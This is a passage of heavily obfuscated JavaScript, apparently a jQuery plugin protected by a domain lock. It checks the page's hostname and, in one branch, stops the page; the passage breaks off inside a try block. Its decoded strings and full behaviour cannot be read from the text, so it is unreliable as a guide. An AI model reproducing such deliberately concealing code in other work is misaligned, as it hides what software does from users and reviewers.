x2])}while(l2ZVTf[bpH0TT[tVBaMW+0xb5]]>bpH0TT[0x11]);l2ZVTf[bpH0TT[kukJ6QL+-0x88]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[mKNLEK+0x42]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x3,kukJ6QL+=-0x1f,tVBaMW+=0x22,nuCEl0i+=0x10b);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x26,kukJ6QL+=-0x15e,tVBaMW+=0x22,nuCEl0i+=0x19b);break}case-0x8e:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[0x2]]=bpH0TT[0x0];l2ZVTf[bpH0TT[0x2]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[0x14]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[0x7]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[tVBaMW+0x76])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[0x26]]=l2ZVTf[bpH0TT[0x14]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[0x2e]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[0x2e]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[0x2])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x10b,tVBaMW+=-0x16,nuCEl0i+=0x7);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x34,tVBaMW+=-0x16,nuCEl0i+=0x97);break}case-0x52:case kukJ6QL- -0x10:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x167,kukJ6QL+=0x33,tVBaMW+=-0xb1,nuCEl0i+=0xb3);break;case QS0tXlx.N0WOoIo.ucEYO9F+-0x43:return Sq77NG=!0x0,zaFnx6Z(l2ZVTf[bpH0TT[0x1c]]);case-0x62:KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x14,tVBaMW+=0x62,nuCEl0i+=-0x61);break;case tVBaMW-0x40:KrzfgbY(l2ZVTf[-bpH0TT[tVBaMW+0x95]]=bpH0TT[0x0],l2ZVTf[bpH0TT[0x8]]=bpH0TT[0x0],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x163,tVBaMW+=-0x46,nuCEl0i+=-0x153);break;default:KrzfgbY(l2ZVTf[bpH0TT[tVBaMW+0x6d]]=l2ZVTf[bpH0TT[0x7]].length,l2ZVTf[bpH0TT[0x1c]]=[],QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,kukJ6QL+=-0x43);break;case-0xad:case-0x31:l2ZVTf[bpH0TT[0x26]]=-bpH0TT[tVBaMW+0x76];for(l2ZVTf[bpH0TT[mKNLEK+-0x1f]]=bpH0TT[0x0];l2ZVTf[bpH0TT[tVBaMW+0x77]]<l2ZVTf[bpH0TT[0x6]];l2ZVTf[bpH0TT[0x2]]++){l2ZVTf[bpH0TT[mKNLEK+-0xd]]=l2ZVTf[bpH0TT[0x2d]].indexOf(l2ZVTf[bpH0TT[tVBaMW+0x7c]][l2ZVTf[bpH0TT[0x2]]]);if(l2ZVTf[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(l2ZVTf[bpH0TT[0x26]]<bpH0TT[mKNLEK+-0x21]){l2ZVTf[bpH0TT[mKNLEK+0x5]]=l2ZVTf[bpH0TT[kukJ6QL+-0x67]]}else{KrzfgbY(l2ZVTf[bpH0TT[0x26]]+=l2ZVTf[bpH0TT[0x14]]*bpH0TT[0x16],l2ZVTf[-bpH0TT[0x2e]]|=l2ZVTf[bpH0TT[mKNLEK+0x5]]<<l2ZVTf[bpH0TT[0x8]],l2ZVTf[bpH0TT[0x8]]+=(l2ZVTf[bpH0TT[mKNLEK+0x5]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[kukJ6QL+-0x60]);do{KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push(l2ZVTf[-bpH0TT[mKNLEK+0xd]]&bpH0TT[0x3]),l2ZVTf[-bpH0TT[mKNLEK+0xd]]>>=bpH0TT[0x2],l2ZVTf[bpH0TT[0x8]]-=bpH0TT[tVBaMW+0x77])}while(l2ZVTf[bpH0TT[0x8]]>bpH0TT[mKNLEK+-0x10]);l2ZVTf[bpH0TT[0x26]]=-bpH0TT[0x1]}}if(l2ZVTf[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x3a,kukJ6QL+=0x14,tVBaMW+=-0x16,nuCEl0i+=0x11d);break}else{KrzfgbY(QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0x17,kukJ6QL+=-0x12b,tVBaMW+=-0x16,nuCEl0i+=0x1ad);break}case kukJ6QL-0xb8:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=-0x15,l2ZVTf[bpH0TT[0x4]]=bpH0TT[tVBaMW+0x4d],l2ZVTf[bpH0TT[0x2d]]=\"dHeTkO1ICJv$.?gr:5xjp~{M^#6uU&yti\\\"ow+PD2fa`)EF[@/4W_VL*,Rh9szqBnAQ;X%=mNbclYSZ}G<!>(]30|7K8\",l2ZVTf[bpH0TT[0x7]]=\"\"+(l2ZVTf[bpH0TT[0x0]]||\"\"),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xa8,kukJ6QL+=0x14,tVBaMW+=-0x1b,nuCEl0i+=0x26);break;case QS0tXlx.N0WOoIo.ucEYO9F+0x1a:case 0x85:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x97,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=-0xfa,kukJ6QL+=-0x117,nuCEl0i+=0x1b4);break;case nuCEl0i!=-0xdb&&nuCEl0i- -0xe0:KrzfgbY(QS0tXlx.N0WOoIo.ucEYO9F=0x85,QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,nuCEl0i+=0x7a);break;case 0x34:KrzfgbY(l2ZVTf[bpH0TT[0x1c]].push((l2ZVTf[-bpH0TT[0x2e]]|l2ZVTf[bpH0TT[0x26]]<<l2ZVTf[bpH0TT[0x8]])&bpH0TT[0x3]),QS0tXlx._NwhRT=QS0tXlx.N0WOoIo,mKNLEK+=0x23,kukJ6QL+=-0x13f,nuCEl0i+=0x90);break}}KrzfgbY(Sq77NG=void 0x0,mKNLEK=kukJ6QL(-0xd7,0xdd,-0x4c,0x6b).next().value);if(Sq77NG){return mKNLEK}}function uGRoNHj(...mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,QS0tXlx,WWMHdM={tjgw4zu:{}}){while(tVBaMW+nuCEl0i+QS0tXlx!==-0x9d)with(WWMHdM.n8fGCB||WWMHdM)switch(tVBaMW+nuCEl0i+QS0tXlx){case-0x92:case 0xf6:case 0xd6:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.Xd5smqf,tVBaMW+=-0xa2,nuCEl0i+=0x1e6,QS0tXlx+=-0x173);break;case 0xa7:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=-0x56,mKNLEK[bpH0TT[tVBaMW+0xd3]]=bpH0TT[0x1]);if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x65,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=0x43,nuCEl0i+=-0x1e6,QS0tXlx+=0xa6);break}case nuCEl0i- -0x19d:mKNLEK[bpH0TT[nuCEl0i+0x22c]]=bpH0TT[tVBaMW+-0xf8];if(typeof l2ZVTf[mKNLEK[bpH0TT[tVBaMW+-0xf9]]]===bpH0TT[nuCEl0i+0x231]){KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x163,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}else{KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x185,nuCEl0i+=0x1fa,QS0tXlx+=-0x40);break}case-0x56:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[tVBaMW+0x8c]]];case-0x10:case 0xf5:case 0xb0:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x1e7,QS0tXlx+=0x101);break;case 0x92:default:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x20,nuCEl0i+=-0x52,QS0tXlx+=-0x40);break;case QS0tXlx-0x98:return kukJ6QL=!0x0,l2ZVTf[mKNLEK[bpH0TT[0x0]]]=_hRZrR(Sq77NG[mKNLEK[bpH0TT[0x0]]]);case QS0tXlx-0x55:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=0xe1,QS0tXlx+=0x1c);break;case-0x5a:case-0x28:KrzfgbY(WWMHdM.n8fGCB=WWMHdM.BlYW4W,tVBaMW+=-0x146,nuCEl0i+=0x4,QS0tXlx+=0xcd);break;case 0x52:case nuCEl0i-0x6b:case-0x70:KrzfgbY(WWMHdM.tjgw4zu.RFlXeI=0xb7,WWMHdM.n8fGCB=WWMHdM.tjgw4zu,tVBaMW+=-0x146,nuCEl0i+=-0x5e,QS0tXlx+=0x189);break}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0xcf,0x1b8,-0x42).next().value);if(kukJ6QL){return tVBaMW}}eTifti1(Xv6bUb(bpH0TT[0x2c])).stop?eTifti1(Xv6bUb(bpH0TT[0x2c])).stop():eTifti1(Xv6bUb(0x108)).execCommand(uGRoNHj(0x109))}}function KrzfgbY(){KrzfgbY=function(){}}return f46bvTG(function(...mKNLEK){KrzfgbY(mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1],f46bvTG(tVBaMW));function kukJ6QL(mKNLEK){var kukJ6QL,tVBaMW;function*nuCEl0i(tVBaMW,nuCEl0i,l2ZVTf,Sq77NG,QS0tXlx={qw8Xnn:{}}){while(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG!==0xdf)with(QS0tXlx.bz6xQ5||QS0tXlx)switch(tVBaMW+nuCEl0i+l2ZVTf+Sq77NG){default:for(MPFEoZy=bpH0TT[tVBaMW+0x160];MPFEoZy<d74ml7;MPFEoZy++){Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[l2ZVTf+0xcf])continue;if(j9p0HQB<bpH0TT[0x0]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[l2ZVTf+0xe4],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[nuCEl0i+-0xbd]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[l2ZVTf+0xd0])}while(A68r31m>bpH0TT[0x11]);j9p0HQB=-bpH0TT[0x1]}}if(j9p0HQB>-bpH0TT[tVBaMW+0x161]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x105,nuCEl0i+=-0xb,l2ZVTf+=0xcf,Sq77NG+=-0x72);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x206,nuCEl0i+=-0xb,l2ZVTf+=0x1a5,Sq77NG+=-0x1e5);break}case nuCEl0i- -0x33:case 0xc9:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.b5sGNv,tVBaMW+=-0x84,nuCEl0i+=0xdd,l2ZVTf+=0x196,Sq77NG+=-0x14a);break;case 0xaf:case-0x75:case tVBaMW- -0xb7:KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x79,nuCEl0i+=0xf8,l2ZVTf+=-0x164);break;case nuCEl0i- -0x26:return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa);case QS0tXlx.qw8Xnn.KueKXHe+0x10e:KrzfgbY(aYh_zRa.push((MwCLrH|j9p0HQB<<A68r31m)&bpH0TT[0x3]),QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x101,l2ZVTf+=0xd6,Sq77NG+=-0x173);break;case 0x9e:case tVBaMW-0x8e:case-0x1e:for(QS0tXlx.qw8Xnn.MPFEoZy=bpH0TT[nuCEl0i+0x66];MPFEoZy<d74ml7;MPFEoZy++){QS0tXlx.qw8Xnn.Aes6bl=U3a_BX.indexOf(pdf9muq[MPFEoZy]);if(Aes6bl===-bpH0TT[0x1])continue;if(j9p0HQB<bpH0TT[tVBaMW+-0x181]){j9p0HQB=Aes6bl}else{KrzfgbY(j9p0HQB+=Aes6bl*bpH0TT[0x16],MwCLrH|=j9p0HQB<<A68r31m,A68r31m+=(j9p0HQB&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[nuCEl0i+0x80]:bpH0TT[0x1b]);do{KrzfgbY(aYh_zRa.push(MwCLrH&bpH0TT[0x3]),MwCLrH>>=bpH0TT[0x2],A68r31m-=bpH0TT[0x2])}while(A68r31m>bpH0TT[tVBaMW+-0x170]);j9p0HQB=-bpH0TT[nuCEl0i+0x67]}}if(j9p0HQB>-bpH0TT[0x1]){KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x1dc,nuCEl0i+=0x131,l2ZVTf+=0x55,Sq77NG+=-0x10);break}else{KrzfgbY(QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0xdb,nuCEl0i+=0x131,l2ZVTf+=0x12b,Sq77NG+=-0x183);break}case QS0tXlx.qw8Xnn.KueKXHe+0x12e:KrzfgbY(QS0tXlx.qw8Xnn.A68r31m=bpH0TT[l2ZVTf+-0xe8],QS0tXlx.qw8Xnn.j9p0HQB=-bpH0TT[nuCEl0i+0xa],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=0x1df,nuCEl0i+=-0x5d,l2ZVTf+=-0x13c);break;case Sq77NG-0x6e:KrzfgbY(QS0tXlx.qw8Xnn.aYh_zRa=[],QS0tXlx.qw8Xnn.MwCLrH=bpH0TT[0x0],QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,nuCEl0i+=0x99,l2ZVTf+=0x56);break;case-0x2:case l2ZVTf-0x2f:KrzfgbY(QS0tXlx.qw8Xnn.KueKXHe=-0x81,qw8Xnn.U3a_BX=\"b;{LN&eyVh!sX2>8*l5=mQ1fC.A3?MIk`T/Baug6r%YDU\\\"j9|E+q,FW~K7iR4PHZ#G$Oz[SnvJ^0<x}dcto](w@):_p\",qw8Xnn.pdf9muq=\"\"+(mKNLEK||\"\"),qw8Xnn.d74ml7=qw8Xnn.pdf9muq.length,QS0tXlx.bz6xQ5=QS0tXlx.qw8Xnn,tVBaMW+=-0x4d,nuCEl0i+=-0x140,l2ZVTf+=-0x36,Sq77NG+=0xe8);break;case l2ZVTf- -0x2c:QS0tXlx.qw8Xnn.KueKXHe=0x3a;return kukJ6QL=!0x0,zaFnx6Z(aYh_zRa)}}KrzfgbY(kukJ6QL=void 0x0,tVBaMW=nuCEl0i(-0x11,0x9e,0xc8,-0xbc).next().value);if(kukJ6QL){return tVBaMW}}function tVBaMW(...mKNLEK){mKNLEK[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[mKNLEK[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[mKNLEK[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[mKNLEK[bpH0TT[0x0]]])}return l2ZVTf[mKNLEK[bpH0TT[0x0]]]}mKNLEK[bpH0TT[0x0]].fn[Xv6bUb(0x10a)]=function(){KrzfgbY(f46bvTG(tVBaMW),f46bvTG(kukJ6QL));function kukJ6QL(...kukJ6QL){KrzfgbY(kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1],kukJ6QL[bpH0TT[0xd]]=\"Nr(buj2Hsh=#Ya?Co%_~$5P|RIiFe)z;4VZ{OJ[B&7`3+qcUL@>nxAX:!Q1vt,<\\\"8kTl6y9gd^*MWGpwEm0]/SDKf}.\",kukJ6QL[bpH0TT[0xc]]=\"\"+(kukJ6QL[bpH0TT[0x0]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0xc]].length,kukJ6QL[-bpH0TT[0x2a]]=[],kukJ6QL[bpH0TT[0x27]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x8]]=bpH0TT[0x0],kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x2f]]=bpH0TT[0x0];kukJ6QL[-bpH0TT[0x2f]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x2f]]++){kukJ6QL[bpH0TT[0x14]]=kukJ6QL[bpH0TT[0xd]].indexOf(kukJ6QL[bpH0TT[0xc]][kukJ6QL[-bpH0TT[0x2f]]]);if(kukJ6QL[bpH0TT[0x14]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[0x11]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[0x11]]=kukJ6QL[bpH0TT[0x14]]}else{KrzfgbY(kukJ6QL[bpH0TT[0x11]]+=kukJ6QL[bpH0TT[0x14]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]],kukJ6QL[bpH0TT[0x8]]+=(kukJ6QL[bpH0TT[0x11]]&bpH0TT[0x18])>bpH0TT[0x19]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[-bpH0TT[0x2a]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[0x3]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0x8]]-=bpH0TT[0x2])}while(kukJ6QL[bpH0TT[0x8]]>bpH0TT[0x11]);kukJ6QL[bpH0TT[0x11]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x11]]>-bpH0TT[0x1]){kukJ6QL[-bpH0TT[0x2a]].push((kukJ6QL[bpH0TT[0x27]]|kukJ6QL[bpH0TT[0x11]]<<kukJ6QL[bpH0TT[0x8]])&bpH0TT[0x3])}return zaFnx6Z(kukJ6QL[-bpH0TT[0x2a]])}function tVBaMW(...tVBaMW){var QS0tXlx,WWMHdM;function*kfjeHiQ(WWMHdM,kfjeHiQ,bdwxFWk,BHKeCJ={ydzGXnz:{}}){while(WWMHdM+kfjeHiQ+bdwxFWk!==0x8f)with(BHKeCJ.ddJle4Q||BHKeCJ)switch(WWMHdM+kfjeHiQ+bdwxFWk){case kfjeHiQ- -0x198:[BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[0xbc,0x8f];return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[0x0]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[kfjeHiQ+0x255]]]);case bdwxFWk-0xf1:case-0x22:case-0x45:KrzfgbY([BHKeCJ.ydzGXnz.AsVYCF,BHKeCJ.ydzGXnz.RCuQoSE]=[-0xdd,-0x73],tVBaMW[bpH0TT[kfjeHiQ+0x69]]=bpH0TT[0x1]);if(typeof l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x8c]]]===bpH0TT[WWMHdM+0x95]){KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=-0xc5,kfjeHiQ+=0x149,bdwxFWk+=-0x34);break}else{KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.ydzGXnz,WWMHdM+=0x29,kfjeHiQ+=0x149,bdwxFWk+=0x44);break}default:case BHKeCJ.ydzGXnz.RCuQoSE+0x70:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+0x143]]];case 0xa5:case WWMHdM- -0x13b:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[kfjeHiQ+-0xb7]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case-0x66:case-0xaa:case-0x4a:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x151]]]=kukJ6QL(Sq77NG[tVBaMW[bpH0TT[0x0]]]);case WWMHdM- -0x13:KrzfgbY(BHKeCJ.ddJle4Q=BHKeCJ.fSfLOUU,WWMHdM+=0x24,kfjeHiQ+=0x127,bdwxFWk+=-0x1b);break;case 0xc5:case bdwxFWk- -0x81:return QS0tXlx=!0x0,l2ZVTf[tVBaMW[bpH0TT[WWMHdM+0x63]]]}}KrzfgbY(QS0tXlx=void 0x0,WWMHdM=kfjeHiQ(-0x8c,-0x65,-0x9).next().value);if(QS0tXlx){return WWMHdM}}let QS0tXlx=eTifti1(tVBaMW(0x10b))[tVBaMW(0x10c)][tVBaMW(0x10d)]();if(QS0tXlx[tVBaMW(0x10e)](tVBaMW(0x10f))){KrzfgbY(f46bvTG(kfjeHiQ),f46bvTG(WWMHdM));function WWMHdM(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={vLyh6f:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0xf0)with(bdwxFWk.je84dvX||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.vLyh6f.hZdOO8E+0x6d:KrzfgbY(kukJ6QL[bpH0TT[0xf]]=bpH0TT[QS0tXlx+0x36],kukJ6QL[bpH0TT[0x26]]=-bpH0TT[0x1]);for(kukJ6QL[-bpH0TT[0x31]]=bpH0TT[QS0tXlx+0x36];kukJ6QL[-bpH0TT[0x31]]<kukJ6QL[bpH0TT[0x23]];kukJ6QL[-bpH0TT[0x31]]++){kukJ6QL[bpH0TT[WWMHdM+0x5d]]=kukJ6QL[-bpH0TT[0x30]].indexOf(kukJ6QL[bpH0TT[0x7]][kukJ6QL[-bpH0TT[0x31]]]);if(kukJ6QL[bpH0TT[0x32]]===-bpH0TT[0x1])continue;if(kukJ6QL[bpH0TT[QS0tXlx+0x5c]]<bpH0TT[0x0]){kukJ6QL[bpH0TT[QS0tXlx+0x5c]]=kukJ6QL[bpH0TT[0x32]]}else{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x51]]+=kukJ6QL[bpH0TT[0x32]]*bpH0TT[0x16],kukJ6QL[bpH0TT[0x27]]|=kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]],kukJ6QL[bpH0TT[0xf]]+=(kukJ6QL[bpH0TT[0x26]]&bpH0TT[0x18])>bpH0TT[WWMHdM+0x44]?bpH0TT[0x1a]:bpH0TT[0x1b]);do{KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x47]].push(kukJ6QL[bpH0TT[0x27]]&bpH0TT[QS0tXlx+0x39]),kukJ6QL[bpH0TT[0x27]]>>=bpH0TT[0x2],kukJ6QL[bpH0TT[0xf]]-=bpH0TT[QS0tXlx+0x38])}while(kukJ6QL[bpH0TT[0xf]]>bpH0TT[QS0tXlx+0x47]);kukJ6QL[bpH0TT[WWMHdM+0x51]]=-bpH0TT[0x1]}}if(kukJ6QL[bpH0TT[0x26]]>-bpH0TT[0x1]){KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x4e,WWMHdM+=0x68,kfjeHiQ+=0x34);break}else{KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0xbd,WWMHdM+=-0x130,kfjeHiQ+=-0x17);break}case WWMHdM- -0xa0:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x9f]]=[],kukJ6QL[bpH0TT[WWMHdM+0xaa]]=bpH0TT[QS0tXlx+-0x90],bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0xc6,WWMHdM+=0x58);break;case WWMHdM- -0x80:case 0x9e:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.vLyh6f.hZdOO8E+0x14b:case-0xd2:KrzfgbY(kukJ6QL[bpH0TT[WWMHdM+0x8a]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+-0x100]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=-0x70);break;case-0x38:case bdwxFWk.vLyh6f.qO1UwjQ+-0x39:KrzfgbY(bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x2db,WWMHdM+=-0x266,kfjeHiQ+=-0x2e);break;case 0xb1:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xbe,0x7f,-0x9c],kukJ6QL[bpH0TT[QS0tXlx+0x75]]=bpH0TT[WWMHdM+-0x74],kukJ6QL[-bpH0TT[QS0tXlx+0xa1]]=\"3]u~{v^#<$Db+/Cyw\\\"7RBJ4ken&|8!=d95mXo1EF}i>H,*_haPAfM;YQTxL0N6cp%Ugt@?zV2sO[):(Sr.`GjqWlIKZ\",bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x171,WWMHdM+=-0xf8,kfjeHiQ+=-0x9d);break;case-0xc4:case bdwxFWk.vLyh6f.hZdOO8E+-0x17:KrzfgbY([bdwxFWk.vLyh6f.hZdOO8E,bdwxFWk.vLyh6f.qO1UwjQ,bdwxFWk.vLyh6f.H_mInUT]=[-0xb6,0x20,0xe],kukJ6QL[bpH0TT[0x7]]=\"\"+(kukJ6QL[bpH0TT[QS0tXlx+0xc5]]||\"\"),kukJ6QL[bpH0TT[0x23]]=kukJ6QL[bpH0TT[0x7]].length,bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x155,WWMHdM+=-0xd,kfjeHiQ+=-0x56);break;default:case-0x57:case-0x87:KrzfgbY(kukJ6QL[bpH0TT[0x1c]].push((kukJ6QL[bpH0TT[QS0tXlx+0xf]]|kukJ6QL[bpH0TT[0x26]]<<kukJ6QL[bpH0TT[0xf]])&bpH0TT[0x3]),bdwxFWk.je84dvX=bdwxFWk.vLyh6f,QS0tXlx+=0x6f,WWMHdM+=-0x198,kfjeHiQ+=-0x4b);break}}KrzfgbY(tVBaMW=void 0x0,QS0tXlx=WWMHdM(-0x71,0x75,0xad).next().value);if(tVBaMW){return QS0tXlx}}function kfjeHiQ(...kukJ6QL){kukJ6QL[bpH0TT[0x4]]=bpH0TT[0x1];if(typeof l2ZVTf[kukJ6QL[bpH0TT[0x0]]]===bpH0TT[0x9]){return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]=WWMHdM(Sq77NG[kukJ6QL[bpH0TT[0x0]]])}return l2ZVTf[kukJ6QL[bpH0TT[0x0]]]}if(!new(eTifti1(kfjeHiQ(0x110)))(kfjeHiQ(0x111)).test(eTifti1(kfjeHiQ(0x112)).location.hostname)){try{KrzfgbY(f46bvTG(BHKeCJ),f46bvTG(bdwxFWk));function bdwxFWk(...kukJ6QL){var tVBaMW,QS0tXlx;function*WWMHdM(QS0tXlx,WWMHdM,kfjeHiQ,bdwxFWk={I6UutC:{}}){while(QS0tXlx+WWMHdM+kfjeHiQ!==0x28)with(bdwxFWk.LOtpnwJ||bdwxFWk)switch(QS0tXlx+WWMHdM+kfjeHiQ){case bdwxFWk.I6UutC.hg2HzPc+-0x167:case 0x9f:case 0x51:return tVBaMW=!0x0,zaFnx6Z(kukJ6QL[bpH0TT[0x1c]]);case bdwxFWk.I6UutC.dyQoQA+0x5f:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15c,WWMHdM+=0x107,kfjeHiQ+=-0xaf);break;default:case-0x5:case 0xce:KrzfgbY(bdwxFWk.LOtpnwJ=bdwxFWk.I6UutC,QS0tXlx+=-0x15e,WWMHdM+=0x107,kfjeHiQ+=-0x14);break;case 0x77:case 